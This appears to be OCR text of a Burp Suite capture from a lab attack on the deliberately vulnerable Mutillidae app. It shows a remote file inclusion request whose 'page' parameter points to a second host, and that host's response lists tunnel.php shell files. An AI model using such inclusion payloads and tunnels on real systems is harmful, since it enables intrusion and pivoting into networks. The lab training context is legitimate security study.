 Send
Cancel
<
>
Target: http://192.168.100.19
?
Request
Raw
Params
Headers
Hex
POST /mutillidae/index.php?page=http://192.168.100.4:80/ HTTP/1.1
Host: 192.168.100.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.19/mutillidae/index.php?page=add-to-your-blog.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Cookie: showhints=1; PHPSESSID=bi3olv5r0j38iavrvmelp00q45;
security_level=0; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; Server=b3dhc3Bid2E=
Connection: close
Upgrade-Insecure-Requests: 1
csrf-token=&blog_entry=1234&add-to-your-blog-php-submit-button=Save+Blog+
Entry
Response
Raw
Headers
Hex
HTML
Render
href="?C=D;O=A">Description</a></th></tr>
<tr><th colspan="5"><hr></th></tr>
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[
]"></td><td><a href="test.php">test.php</a></td><td
align="right">2020-01-24 13:00  </td><td align="right"> 51
</td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[
]"></td><td><a
href="tunnel.nosocket.php">tunnel.nosocket.php</a></td><td
align="right">2020-01-23 19:46  </td><td
align="right">5.8K</td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[
]"></td><td><a href="tunnel.php">tunnel.php</a></td><td
align="right">2020-01-23 19:46  </td><td
align="right">5.6K</td><td>&nbsp;</td></tr>
<tr><th colspan="5"><hr></th></tr>
</table>
<address>Apache/2.4.41 (Debian) Server at 192.168.100.4 Port
80</address>
</body></html>
<!-- I think the database password is set to blank or